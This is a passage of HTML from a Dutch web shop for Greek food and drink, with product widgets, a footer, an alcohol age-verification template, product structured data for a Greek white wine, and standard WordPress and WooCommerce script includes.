		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Santo-Wines-Nychteri.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Santos Wines Nychteri V.Q.P.R.D. 0,75 l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;26,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kookboek-het-beste-boek-over-griekse-kookkunst/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/225-Traditionel-Recepten-De-Griekse-Keuken-scaled.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">De Griekse keuken 255 traditioneel recepten (30% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,65</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="1ea5676fe8" /><input type="hidden" name="_wp_http_referer" value="/product/chateau-nico-lazaridi/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/"}},{"@type":"ListItem","position":3,"item":{"name":"witte wijnen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-wijnen\/witte-wijnen\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nico Lazaridis &amp;#8211; Chateau wit","@id":"https:\/\/www.degrieksewinkel.nl\/product\/chateau-nico-lazaridi\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/chateau-nico-lazaridi\/#product","name":"Nico Lazaridis - Chateau wit","url":"https:\/\/www.degrieksewinkel.nl\/product\/chateau-nico-lazaridi\/","description":"Ch\u00e2teau White \u2013 Nico Lazaridi | Rijk, Elegant &amp;amp; Verfijnd Mediterraans\r\nDe Ch\u00e2teau White van Nico Lazaridi is een elegante en aromatisch rijke witte wijn uit Drama, Noord-Griekenland. Een kwaliteitswijn die kracht en finesse combineert \u2013 perfect voor wie houdt van volle, expressieve witte wijnen met een gastronomisch karakter.\r\nDruiven &amp;amp; HerkomstEen harmonieuze blend van Sauvignon Blanc en Assyrtiko, afkomstig van de eigen wijngaarden van Nico Lazaridi in de regio Drama. Het microklimaat \u2013 met koele nachten, zonovergoten dagen en kalkrijke bodems \u2013 biedt de ideale omstandigheden voor aromatische frisheid en structuur.\r\nVinificatieGisting in roestvrijstalen tanks bij gecontroleerde temperatuur om het frisse fruit te behouden. Een deel van de wijn rijpt op de fijne lies (sur lie) voor extra diepgang en romigheid. Geen houtrijping, de nadruk ligt op elegantie en balans.\r\nProefnotitiesBleekgeel van kleur. Verleidelijke aroma\u2019s van perzik, citrus, ananas, groene kruiden en een vleugje mineraliteit. In de mond rond, sappig en goed gestructureerd, met frisse zuren en een lange, elegante afdronk.\r\nServeertipsSchenk op 9\u201311\u202f\u00b0C. Heerlijk bij vis in botersaus, gevogelte, romige pasta\u2019s, schaal- en schelpdieren, of verfijnde vegetarische gerechten met citroen of verse kruiden.\r\nBewaarpotentieelOp dronk, maar kan zich nog 2 tot 4 jaar positief ontwikkelen op fles.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&amp;nbsp;","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2018\/09\/nico-lazaridi-chateau.jpg","sku":206179,"offers":[{"@type":"Offer","price":"12.20","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.20","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/chateau-nico-lazaridi\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"3e427f7dba","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" id="age-gate-js-extra">//<![CDATA[
var age_gate={"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Je bent niet oud genoeg om deze inhoud te bekijken","generic":"Er is een fout opgetreden. Probeer opnieuw","uri":"https:\/\/www.degrieksewinkel.nl\/wp-json\/age-gate\/v3\/check","customTitle":"Leeftijdsverificatie - De Griekse Winkel","viewport":"1","fallback":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.0.6" id="age-gate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
